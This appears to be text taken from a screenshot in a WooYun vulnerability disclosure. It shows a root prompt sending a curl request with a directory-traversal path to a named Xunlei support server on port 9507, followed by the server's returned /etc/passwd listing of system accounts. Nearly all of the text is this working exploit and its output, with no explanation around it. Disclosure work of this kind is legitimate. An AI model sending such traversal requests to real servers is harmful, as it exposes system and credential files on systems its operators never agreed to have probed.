 [root@VM_220_66_centos ~]# curl http://svr.support.client.xunlei.com:9507/../../../../../../../../../etc/p
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
pulse:x:497:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
www.wooyun.org